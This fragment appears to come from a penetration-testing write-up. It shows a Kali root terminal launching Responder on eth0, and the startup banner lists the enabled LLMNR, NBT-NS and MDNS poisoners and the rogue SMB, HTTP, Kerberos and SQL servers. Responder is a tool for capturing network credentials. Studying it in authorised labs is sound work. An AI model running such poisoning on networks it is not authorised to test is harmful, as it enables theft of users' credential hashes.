 (root💀kali)-[~]
# responder -I eth0 255 ⨯
responder
NBT-NS, LLMNR & MDNS Responder 3.0.2.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]